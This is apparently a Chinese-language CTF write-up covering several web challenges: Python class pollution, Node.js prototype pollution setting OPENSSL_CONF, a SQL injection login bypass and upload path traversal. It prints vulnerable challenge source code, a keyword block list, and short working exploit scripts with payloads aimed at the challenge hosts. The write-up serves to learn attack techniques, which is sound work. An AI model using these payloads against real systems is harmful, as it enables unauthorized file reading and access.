应急响应的比赛打完再来看的,就看了几个解题最多的,还有几个也能解不过周末嘛!出去浪了,后面那个渗透靶机打了一半,找个时间复现一下。。。
ez_python
老一辈手艺人依旧坚持人工审计
py
from flask import Flask, request
import json

app = Flask(__name__)

def merge(src, dst):
    for k, v in src.items():
        if hasattr(instance, '__getitem__'): #hasattr(obj, name)这个对象有没有这个属性?
            if dst.get(k) and type(v) == dict:
                merge(v, dst.get(k))
            else:
                dst[k] = v
        elif hasattr(dst, k) and type(v) == dict:
            merge(v, getattr(dst, k))#getattr(obj, name)按名字取对象属性
        else:
            setattr(dst, k, v)#setattr(obj, name, value) 按名字设置对象的属性


class Config:
    def __init__(self):
        self.filename = "app.py"

class Polaris:
    def __init__(self):
        self.config = Config()

instance = Polaris()

@app.route('/', methods=['GET', 'POST'])
def index():
    if request.data:
        merge(json.loads(request.data), instance)
    return "Welcome to Polaris CTF"

@app.route('/read')
def read():
    return open(instance.config.filename).read()

@app.route('/src')
def src():
    return open(__file__).read()

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5000, debug=False)
核心在于
py
@app.route('/read')
def read():
    return open(instance.config.filename).read()
会读取 instance.config.filename 指向的文件,可以直接文件读取,然后通过路由一层一层去修改底层的filename=app.py
将源码指向flag
exp
py
import requests
res=requests.Session()
url='http://5000-8859fadb-e48b-41ea-b12a-b9ab55562198.challenge.ctfplus.cn'
res.post(url + "/", json={"config": {"filename": "/flag"}})
print(res.get(url + "/read").text)
ezpollute
附件app.js
js
const express = require('express');
const { spawn } = require('child_process');
const path = require('path');

const app = express();
app.use(express.json());
app.use(express.static(__dirname));

function merge(target, source, res) {
    for (let key in source) {
        if (key === '__proto__') {
            if (res) {
                res.send('get out!');
                return;
            }
            continue;
        }

        if (source[key] instanceof Object && key in target) {
            merge(target[key], source[key], res);
        } else {
            target[key] = source[key];
        }
    }
}

let config = {
    name: "CTF-Guest",
    theme: "default"
};

app.post('/api/config', (req, res) => {
    let userConfig = req.body;

    const forbidden = ['shell', 'env', 'exports', 'main', 'module', 'request', 'init', 'handle','environ','argv0','cmdline'];
    const bodyStr = JSON.stringify(userConfig).toLowerCase();
    for (let word of forbidden) {
        if (bodyStr.includes(`"${word}"`)) {
            return res.status(403).json({ error: `Forbidden keyword detected: ${word}` });
        }
    }

    try {
        merge(config, userConfig, res);
        res.json({ status: "success", msg: "Configuration updated successfully." });
    } catch (e) {
        res.status(500).json({ status: "error", message: "Internal Server Error" });
    }
});

app.get('/api/status', (req, res) => {

    const customEnv = Object.create(null);
    for (let key in process.env) {
        if (key === 'NODE_OPTIONS') {
            const value = process.env[key] || "";

            const dangerousPattern = /(?:^|\s)--(require|import|loader|openssl|icu|inspect)\b/i;

            if (!dangerousPattern.test(value)) {
                customEnv[key] = value;
            }
            continue;
        }
        customEnv[key] = process.env[key];
    }

    const proc = spawn('node', ['-e', 'console.log("System Check: Node.js is running.")'], {
        env: customEnv,
        shell: false
    });

    let output = '';
    proc.stdout.on('data', (data) => { output += data; });
    proc.stderr.on('data', (data) => { output += data; });

    proc.on('close', (code) => {
        res.json({
            status: "checked",
            info: output.trim() || "No output from system check."
        });
    });
});

app.get('/', (req, res) => {
    res.sendFile(path.join(__dirname, 'index.html'));
});

// Flag 位于 /flag
app.listen(3000, '0.0.0.0', () => {
    console.log('Server running on port 3000');
});
大致理解
用户发 JSON➡
merge() 把 JSON 合并到对象里➡
可以借机做原型污染➡
/api/status 复制环境变量时会读到被污染的属性➡
spawn() 启动子进程时带上恶意环境变量➡
产生利用拿到flag
merge(config, userConfig, res);
res直接修改为根目录下的flag即可
exp
py
import requests

res = requests.Session()
url = 'http://3000-c9df0487-b640-4481-b2dd-347dd08e40cc.challenge.ctfplus.cn'

res.post(url + "/api/config", json={
    "constructor": {
        "prototype": {
            "OPENSSL_CONF": "/flag"
        }
    }
})

print(res.get(url + "/api/status").text)
Broken Trust
先信息搜集一下

这里随便注册一个用户名获取uuid


发现关键点,注入点/api/profile,json格式,注意这个uid发送的是字符串也是关键点
,提示了发送的是字符串通常意味着后端在"按 uid 查库",而不是只读 session
这里简单的去拿admin的uid
py
import requests

res = requests.Session()
url = 'http://8080-4d0c0cae-ef5e-41fe-b8f4-fd5fc343931e.challenge.ctfplus.cn'

res.cookies.set('session', 'eyJyb2xlIjoidXNlciIsInVpZCI6IjJkYjRjNjBjZTRhYzRiOGViZWIyYTBkMGZiZmZmMDVkIiwidXNlcm5hbWUiOiIxMTEifQ.acfu4Q.DgVBfU9SM5sb4UzgPuEww8NMgNw')

r = res.post(url + "/api/profile", json={"uid": "' OR role='admin' -- "})
print(r.text)
拿到之后直接返回登录页面输入admin的uid
跳转到这里基本上代表着文件读取了,这里简单fuzz一下
然后也是成功拿到flag
AutoPypy
审计附件
关键部分上传upload的部分
py
@app.route('/upload', methods=['POST'])
def upload():
if 'file' not in request.files:
return 'No file part', 400
file = request.files['file']
filename = request.form.get('filename') or file.filename
save_path = os.path.join(UPLOAD_FOLDER, filename)
save_dir = os.path.dirname(save_path)
if not os.path.exists(save_dir):
try:
os.makedirs(save_dir)
except OSError:
pass
try:
file.save(save_path)
return f'成功上传至: {save_path}'
except Exception as e:

return f'上传失败: {str(e)}', 500这里看到他没有对filename进行过滤,没有做防护,这里的这个filename不仅可以是文件名,也可以是.../.../flag等,但是这样比较麻烦
os.makedirs(save_dir) 自动建目录,最后 file.save(save_path) 真写进去

/run
py
filename = data.get('filename')
target_file = os.path.join('/app/uploads', filename)
proc = subprocess.run([sys.executable, launcher_path, target_file], ...)这里也是,所以你传的不是普通文件名,而是带路径的内容时,target_file 就可能指向 uploads 目录外的别的文件
所以你传的不是普通文件名,而是带路径的内容时,target_file 就可能指向 uploads 目录外的别的文件,利用路径穿月,把文件写到宿主机里,/run调用,就能再沙箱被执行
简单点说就是
/upload:filename 未过滤,存在任意路径写文件
/run:filename 可控 + os.path.join 绝对路径覆盖,导致可把/flag绑定为 run.py 执行并回显
所以这里直接再运行代码这里直接去读/flag即可带出flag(可能理解的有点问题,但是大致思路是一样的,表达也有欠缺,不过最开始的想法还是.pth劫持逃逸沙箱,果然做到后面的灵机一动)
DXT
参考:
MCPB manifest.json 规范
https://github.com/modelcontextprotocol/mcpb/blob/main/MANIFEST.md
MCP CTF 练习仓库
https://github.com/aganita/mcp-ctf-challenge
Zip Slip 原始研究
https://security.snyk.io/research/zip-slip-vulnerability
PortSwigger 命令注入
https://portswigger.net/web-security/os-command-injection
这题也是甘出来了学到了很多,后面吧mcp-ctf打靶的wp发出来
wp懒得写了